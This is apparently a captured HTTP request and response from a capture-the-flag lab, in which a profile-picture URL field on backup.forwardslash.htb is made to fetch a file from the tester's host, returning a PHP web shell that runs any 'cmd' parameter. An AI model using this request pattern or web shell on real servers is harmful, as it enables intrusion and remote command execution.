 Send Cancel < > Ta
Request
Pretty Raw \n Actions
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/
8 Connection: close
9 Cookie: PHPSESSID=leflqv3tv83m21tdsbvk0andh6
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 30
14
15 url=http://10.10.14.20/poc.php
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Nov 2021 23:20:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 726
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>Welcome</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{ font: 14px sans-serif; text-align: center; }
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>Change your Profile Picture!</h1>
24 <font style="color:red">This has all been disabled while we try to get back on our feet after the hack.<br><b>-Pain</b></font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px"><br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 <?php system($_REQUEST[\"cmd\"]); ?>
34